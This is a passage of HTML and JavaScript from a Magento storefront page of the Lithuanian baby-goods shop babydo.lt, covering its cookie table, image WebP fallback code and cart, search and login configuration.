                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>_gcl_au</td>
                        <td>Used by Google Analytics</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>_tt_enable_cookie</td>
                        <td>Used by TikTok Pixel</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>_ttp</td>
                        <td>Used by TikTok Pixel</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>_fbp</td>
                        <td>Used by Facebook Pixel</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>_fbc</td>
                        <td>Used by Facebook Pixel</td>
                        <td>1 Metai</td>
                    </tr>
                            </table>
        </div>
    </div>
</div>
                                                    </div>
                    </div>
                </div>
            </div>
            <footer class="modal-footer">
                <button class="action primary mst-gdpr__cookie-settings--success-btn" type="button" data-role="action">
                    <span>
                        Pritaikyti                    </span>
                </button>
            </footer>
        </div>
    </aside>
</div>
<!-- BEGIN OMNISEND SCRIPT-->

<!-- END OMNISEND SCRIPT-->
<div class="ajaxsuite-popup-wrapper" id="ajaxsuite-popup-wrapper">
    <a id="ajaxsuite-close" class="ajaxsuite-close"></a>
    <div id="ajaxsuite-popup-content"></div>
</div>
</div>




    
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    var BASE_URL = 'https\u003A\u002F\u002Fbabydo.lt\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fbabydo.lt\u002Fstatic\u002Ffrontend\u002Ftopico\u002Ftopico_default\u002Flt_LT'
    };</script>
<script  type="text/javascript"  src="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/Rokanthemes_PriceCountdown/js/timer.js"></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script data-rocketjavascript="false">
    var MagefanWebP = {

        _canUseWebP: null,

        getUserAgentInfo: function(){
            try {
                var ua = navigator.userAgent,
                    tem,
                    M = ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
                if (/trident/i.test(M[1])) {
                    tem = /\brv[ :]+(\d+)/g.exec(ua) || [];
                    return ['IE', (tem[1] || '')];
                }
                if (M[1] === 'Chrome') {
                    tem = ua.match(/\b(OPR|Edge)\/(\d+)/);
                    if (tem != null) {
                        tem = tem.slice(1);
                        tem[0] = tem[0].replace('OPR', 'Opera');
                        return tem;
                    }
                }
                M = M[2] ? [M[1], M[2]] : [navigator.appName, navigator.appVersion, '-?'];
                if ((tem = ua.match(/version\/(\d+)/i)) != null) M.splice(1, 1, tem[1]);
                return M;
            } catch (e) {
                return ['', 0];
            }
        },

        canUseWebP: function(){

            if (null !== this._canUseWebP){
                return this._canUseWebP;
            }

            try {
                var elem = document.createElement('canvas');
                if (!!(elem.getContext && elem.getContext('2d'))) {
                    var r = (elem.toDataURL('image/webp').indexOf('data:image/webp') == 0);
                    if (!r) {
                        var ua = this.getUserAgentInfo();
                        if (ua && ua.length > 1) {
                            ua[0] = ua[0].toLowerCase();
                            if ('firefox' == ua[0] && parseInt(ua[1]) >= 65) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('edge' == ua[0] && parseInt(ua[1]) >= 18) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('safari' == ua[0] && parseInt(ua[1]) >= 15) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                        }
                    }

                    this._canUseWebP = r;
                    return this._canUseWebP;
                }
                this._canUseWebP = false;
                return this._canUseWebP;
            } catch (e) {
                console.log(e);
                this._canUseWebP = false;
                return this._canUseWebP;
            }
        },

        getOriginWebPImage: function(src) {

            if (src.indexOf('mf_webp') == -1) {
                return src;
            }

            var $array = src.split('/');
            var $imageFormat = '';

            for (var i = 0; i < $array.length; i++) {
                if ($array[i] == "mf_webp") {
                    $imageFormat = $array[i + 1];
                    $array.splice(i, 3);
                    break;
                }
            }
            src = $array.join('/');
            return src.replace('.webp', '.' + $imageFormat);
        },

        getWebUrl: function (imageUrl) {
            /* @var string */
            imageUrl = imageUrl.trim();
            var baseUrl = 'https://babydo.lt/';
            var imageFormat = imageUrl.split('.').pop();
            var mediaBaseUrl = 'https://babydo.lt/media/';
            var staticBaseUrl = 'https://babydo.lt/static/';

            if (imageUrl.indexOf(mediaBaseUrl) == -1 && imageUrl.indexOf(staticBaseUrl) == -1) {
                return false;
            }

            var imagePath = imageUrl;
            imagePath = imagePath.replace(mediaBaseUrl, 'media/');
            imagePath = imagePath.replace(staticBaseUrl, 'static/');
            imagePath = imagePath.replace(baseUrl + 'pub/media/', 'media/');
            imagePath = imagePath.replace(baseUrl + 'pub/static/', 'static/');
            imagePath = imagePath.replace(/\.(jpg|jpeg|png|JPG|JPEG|PNG|gif|GIF)/i, '.webp');
            imagePath = mediaBaseUrl + 'mf_webp/' + imageFormat + '/' + imagePath;
            imagePath = imagePath.replace('%20', ' ');
            imagePath = imagePath.replace(/version\d{10}\//g, '');
            return imagePath;
        }
    };

    /* MagicToolboxContainer Fix */
    function MagefanWebPMagicToolboxContainerFix()
    {
        if (!MagefanWebP.canUseWebP()) {
            (function(){
                var i;
                var els = document.querySelectorAll(".MagicToolboxContainer a, .MagicToolboxContainer img");
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }

                    if (el.getAttribute('webpimg')) {
                        el.src = MagefanWebP.getOriginWebPImage(el.getAttribute('webpimg'));
                    } else {
                        if (el.src) {
                            el.src = MagefanWebP.getOriginWebPImage(el.src);
                        }
                    }

                    if (el.dataset && el.dataset.image) {
                        el.dataset.image = MagefanWebP.getOriginWebPImage(el.dataset.image);
                    }

                }
            })();
        } else {
            replacePixelMagicToolbox();
            checkIfPixelReplaced();
        }
    }

    function replacePixelMagicToolbox() {
        (function() {
            var i, els = document.querySelectorAll(".MagicToolboxContainer img");

            if (!els) return;
            var el;

            for (i=0; i<els.length; i++) {
                el = els[i];

                if (el.getAttribute('webpimg')) {
                    el.src = el.getAttribute('webpimg');
                }
            }
        })();
    }

    function checkIfPixelReplaced() {
        var intervalCounter = 0,
            waitForMagicToolbox = setInterval(function() {
                if (document.querySelectorAll('figure img[src$="/p.jpg"]').length) {
                    replacePixelMagicToolbox();
                    clearInterval(waitForMagicToolbox);
                }

                if (intervalCounter > 10) {
                    clearInterval(waitForMagicToolbox);
                }

                intervalCounter++;
            }, 500);
    }

    document.addEventListener("DOMContentLoaded", function(){
        if (!MagefanWebP.canUseWebP()) {
            document.body.className += ' no-webp ';

            (function(){
                var i;
                var els = document.querySelectorAll('a[href$=".webp"]');
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }
                }
            })();

        } else {
            document.body.className += ' webp-supported ';
        }
    });
</script>
<script>
    document.addEventListener("DOMContentLoaded", function(e){
        if (!MagefanWebP.canUseWebP()) {
            /* Replace some custom webp images with original one if webp is not supported */
            /* Can add <a> tag in future as well */
            setInterval(function(){
                document.querySelectorAll("img[src$='.webp']:not(.no-origin-webp-img)").forEach(function(el){
                    var scr = el.getAttribute('src');
                    var newScr = MagefanWebP.getOriginWebPImage(scr);

                    if (scr != newScr) {
                        el.setAttribute('src', newScr);
                    } else {
                        el.classList.add('no-origin-webp-img');
                    }
                });

            }, 1000);
        }

        function processLazyPictureImg(img)
        {
            var src = img.getAttribute('src');
            var keys = ['original', 'src', 'lazyload'];
            var original, _original;
            for (var i=0;i<keys.length;i++) {
                _original = img.getAttribute('data-' + keys[i]);
                if (_original) {
                    original = _original;
                    break;
                }
            }
            if (original == src) {

                if (img.getAttribute('data-mf-lazy-picture-img')) return;
                img.setAttribute('data-mf-lazy-picture-img', 1);


                img.parentElement.querySelectorAll('source').forEach(function(el){
                    var srcset = el.getAttribute('srcset');
                    var originalset = el.getAttribute('data-originalset');
                    if (originalset && (originalset != srcset)) {
                        el.setAttribute('srcset', originalset);
                        el.classList.remove('lazyload');
                    }
                });

                var lazyLoader = img.closest('.lazy-loader');
                if (lazyLoader) {
                    lazyLoader.classList.remove('lazy-loader');
                }

                document.querySelectorAll("picture img[src='"+src+"']").forEach(function(img){
                    processLazyPictureImg(img);
                });

            }
        }

        document.querySelectorAll('picture img[data-original],picture img[data-src],picture img[data-lazyload]').forEach(function(el){
            el.addEventListener('load', function(e){
                processLazyPictureImg(e.target);
            });
            processLazyPictureImg(el);
        });
    });
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
                                        {
                        "@type": "ListItem",
                        "position": 1,
                        "item": {
                          "@id": "https://babydo.lt/",
                          "name": "Home"
                        }
                      }
                      ,                                    {
                        "@type": "ListItem",
                        "position": 2,
                        "item": {
                          "@id": "https://babydo.lt/patalyne-kudikiams.html",
                          "name": "Patalynė ir paklodės kūdikiams"
                        }
                      }
                      ,                                    {
                        "@type": "ListItem",
                        "position": 3,
                        "item": {
                          "@id": "https://babydo.lt/patalyne-kudikiams/patalyne-lovytei.html",
                          "name": "Patalynė kūdikio lovytei"
                        }
                      }
                                                      ]
}

    </script>
<script>
    window.logoUrl = 'https://babydo.lt/media/rokanthemes/logo/default/logo_header_home4.png';
</script>
<script type="text/x-magento-init">
{
    "*": {
        "rokanthemes/ajaxsuite"    : {
                "loginUrl": "https://babydo.lt/customer/account/login/",
                "customerId": "",
                "ajaxCart" : {
                    "enabled" : 1,
                    "actionAfterSuccess" : "popup"
                },
                "ajaxWishList" : {
                    "enabled" : 1,
                    "WishlistUrl": "https://babydo.lt/ajaxsuite/wishlist/add/"
                },
                "ajaxCompare" : {
                    "enabled" : 1,
                    "CompareUrl": "https://babydo.lt/ajaxsuite/compare/add/"
                }
            }
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".babydo.lt",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script>
            window.addEventListener("load", function() {
                var notificationBar;
                notificationBar = document.getElementsByClassName("sticky-notification-bar")[0];
                notificationBar.style.position = "fixed";
                document.getElementsByClassName("top-header")[0].style.marginTop = notificationBar.offsetHeight+"px";
            });
        </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/babydo.lt\/checkout\/cart\/","checkoutUrl":"https:\/\/babydo.lt\/checkout\/","updateItemQtyUrl":"https:\/\/babydo.lt\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/babydo.lt\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/babydo.lt\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/babydo.lt\/customer\/account\/login\/referer\/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/babydo.lt\/captcha\/refresh\/","isRequired":false,"timestamp":1767368995}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://babydo.lt/static/frontend/topico/topico_default/lt_LT/images/loader-1.gif"
        }
    }
    </script>
<script>
    require([
        'jquery',
        'rokanthemes/choose'
    ], function ($) {
        $( document ).ready(function() {
            $("#choose_category").chosen();
        });
    });
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search-input-autocomplate",
                        "searchDelay": "300"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://babydo.lt/rokanthemes_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>
<script type="text/javascript">
    require([
        'jquery',
        'rokanthemes/verticalmenu'
    ], function ($) {
        $(".verticalmenu").VerticalMenu();
		$('.cms-index-index .navigation.verticalmenu .togge-menu').hide();
		$('.title-category-dropdown').click(function(event){
			$('.navigation.verticalmenu .togge-menu').slideToggle('slow');
			$(this).toggleClass('active');
			$( 'body' ).toggleClass( 'background_shadow_show' );
		});
		$( document ).ready(function() {
			var lenghtLi = $('.cms-index-index .navigation.verticalmenu .ui-menu-item.level0').length;
			var limitItemShow = 30;
			if(lenghtLi > limitItemShow)
			{
				$('.navigation.verticalmenu .ui-menu-item.level0').each(function( index ) {
					if(index >= (limitItemShow - 1))
					{
						$(this).addClass('orther-link');
						$(this).hide();
					}
				});
				$('.navigation.verticalmenu .expand-category-link').show();
				$('.navigation.verticalmenu .expand-category-link').on( "click", function() {
					$(this).toggleClass('expanding');
					$('.navigation.verticalmenu .ui-menu-item.level0.orther-link').slideToggle('slow');
				});
			}
			$('.shadow_bkg_show').click(function(event){
				$('.navigation.verticalmenu .togge-menu').slideToggle('slow');
				$(this).removeClass('active');
				$( 'body' ).removeClass( 'background_shadow_show' );

			});
		});
    });
</script>
<script type="text/javascript">
    require([
        'jquery',
        'rokanthemes/custommenu'
    ], function ($) {
        $(".custommenu").CustomMenu();
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3271767817555");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "90px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3271767817555  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3272038628843");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "90px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3272038628843  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-79515964582");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "90px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-79515964582  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7951570438964");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "90px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7951570438964  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1915106650520");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "90px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1915106650520  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1915714129671");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "90px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1915714129671  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-27801287097073");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "90px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-27801287097073  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-27801541193");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "90px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-27801541193  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-29811505773269");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "90px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-29811505773269  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2981173648776");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "90px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2981173648776  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3795200812534");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "90px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3795200812534  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3795843330210");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "90px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3795843330210  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-39631222707203");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "90px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-39631222707203  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-39631762709421");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "90px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-39631762709421  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-42372083194861");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "90px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-42372083194861  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-42371580887814");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "90px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-42371580887814  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5562391902725");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "90px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5562391902725  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5562822556807");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "90px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5562822556807  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6629312535213");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "90px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6629312535213  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-66292064057840");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "90px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-66292064057840  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7260617225892");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "90px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7260617225892  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7260599046359");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "90px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7260599046359  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text/x-magento-init">
			{
				"[data-role=tocart-form], .form.map.checkout": {
					"catalogAddToCart": {}
				}
			}
			</script>
<script>
				require([
					'jquery',
					'mage/mage',
					'rokanthemes/owl'
				], function ($) {
					'use strict';

					jQuery(".rokan-toprate .owl").owlCarousel({
						lazyLoad:true,
						autoPlay : false,
						items : 1,
						itemsDesktop : [1399,1],
						itemsDesktopSmall : [991,2],
						itemsTablet: [767,2],
						itemsMobile : [479,1],
						slideSpeed : 500,
						paginationSpeed : 500,
						rewindSpeed : 500,
						navigation : true,
						stopOnHover : true,
						pagination :false,
						scrollPerPage:true,
					});
				});
			</script>
<script type="text/x-magento-init">
					{
						"#narrow-by-list": {
							"accordion": {
								"openedState": "active",
								"collapsible": true,
								"active": [0,1,2,3,4],
								"multipleCollapsible": true
							},
							"Rokanthemes_LayeredAjax/js/layeredajax": {}
						}
					}
				</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/babydo.lt\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/babydo.lt\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/babydo.lt\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LeRaIMcAAAAANK55xrCxyqApdeDOGRo4L6HK85r","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fbabydo.lt\u002Fstatic\u002Ffrontend\u002Ftopico\u002Ftopico_default\u002Flt_LT\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\